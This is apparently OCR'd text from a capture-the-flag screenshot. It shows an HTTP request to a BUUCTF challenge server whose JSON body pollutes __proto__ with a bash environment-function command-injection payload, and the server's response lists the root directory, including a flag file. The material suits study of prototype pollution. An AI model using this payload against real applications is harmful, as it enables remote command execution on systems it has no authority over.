 POST / HTTP/1.1
Host:
0423ceb6-ec27-43a1-a3ec-ff2a1021fb69.node5.buuoj.cn:81
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json
Content-Length: 117
{
"msg":{
"name":"%ff",
"__proto__":{
"cmd_rce":
"env $'BASH_FUNC_echo%%=() { ls / -al; }' bash -
c 'echo hello'"
}
}
}
22
23 <p>
Result: total 4
24 drwxr-xr-x 1 root root 41 Jan 16 10:08 .
25 drwxr-xr-x 1 root root 41 Jan 16 10:08 ..
26 -rwxr-xr-x 1 root root 0 Jan 16 10:08
.dockerenv
27 drwxr-xr-x 1 root root 21 Jan 16 10:08 app
28 lrwxrwxrwx 1 root root 7 Jun 22 2021 bin
-&gt; usr/bin
29 dr-xr-xr-x 4 root root 30 Nov 22 10:31 boot
30 drwxr-xr-x 5 root root 360 Jan 16 10:08 dev
31 drwxr-xr-x 1 root root 66 Jan 16 10:08 etc
32 -rw-r--r-- 1 root root 45 Jan 16 10:08 flag
33 drwxr-xr-x 1 root root 6 Jun 22 2021 home
34 lrwxrwxrwx 1 root root 7 Jun 22 2021 lib
-&gt; usr/lib
35 lrwxrwxrwx 1 root root 9 Jun 22 2021 lib64
-&gt; usr/lib64
36 drwx------ 2 root root 6 Sep 15 2021
lost+found
37 drwxr-xr-x 1 root root 6 Jun 22 2021 media
38 drwxr-xr-x 1 root root 6 Jun 22 2021 mnt
39 drwxr-xr-x 1 root root 6 Jun 22 2021 opt
40 dr-xr-xr-x 4465 root root 0 Jan 16 10:08 proc
41 dr-xr-x--- 1 root root 18 Nov 22 10:33 root
42 drwxr-xr-x 1 root root 66 Nov 22 10:31 run
43 lrwxrwxrwx 1 root root 8 Jun 22 2021 sbin
-&gt; usr/sbin
44 drwxr-xr-x 1 root root 6 Jun 22 2021 srv